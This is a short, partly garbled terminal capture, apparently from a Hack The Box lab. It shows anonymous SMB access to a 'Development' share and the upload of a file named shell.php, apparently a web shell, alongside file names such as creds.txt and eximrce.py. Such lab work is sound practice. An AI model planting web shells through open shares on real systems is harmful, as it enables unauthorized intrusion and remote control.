 creds.txt eximrce.py nmap_back
┌──(root💀kali)-[/home/kali/Desktop/HTB/friendzone]
└─# smbclient -U '%' -N //10.129.228.177/Development
0 pTry "help" to get a list of possible commands.
smb: \> put shell.php
C putting file shell.php as \shell.php (6.3 kb/s) (average 6.3 kb/s)
smb: \> ls
t . D 0 Thu Mar 23 13:15:
23 2023
s .. D 0 Tue Sep 13 23:56:
24 2022
t shell.php A 5494 Thu Mar 23 23:39:
45 2023
s
3545824 blocks of size 1024. 1302676 blocks availab
le
smb: \>
"kali" 23:39 23-Mar-23